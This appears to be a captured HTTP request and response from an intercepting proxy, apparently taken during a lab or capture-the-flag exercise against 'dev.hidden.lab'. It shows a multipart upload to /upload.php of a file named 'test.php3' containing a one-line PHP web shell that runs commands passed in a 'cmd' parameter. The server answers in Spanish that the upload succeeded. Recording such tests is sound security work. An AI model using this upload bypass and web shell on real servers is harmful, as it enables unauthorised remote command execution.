 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: dev.hidden.lab
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=----geckoformboundary6ef1262e1930454c89ad0014fe11295
8 Content-Length: 253
9 Origin: http://dev.hidden.lab
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://dev.hidden.lab/index.html
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Priority: u=0, i
16
17 ------geckoformboundary6ef1262e1930454c89ad0014fe11295
18 Content-Disposition: form-data; name="archivo"; filename="test.php3"
19 Content-Type: application/x-php
20
21 <?php
22 system($_GET['cmd']);
23 ?>
24
25 ------geckoformboundary6ef1262e1930454c89ad0014fe11295--
26
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Apr 2025 18:53:50 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 40
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 El archivo ha sido subido correctamente.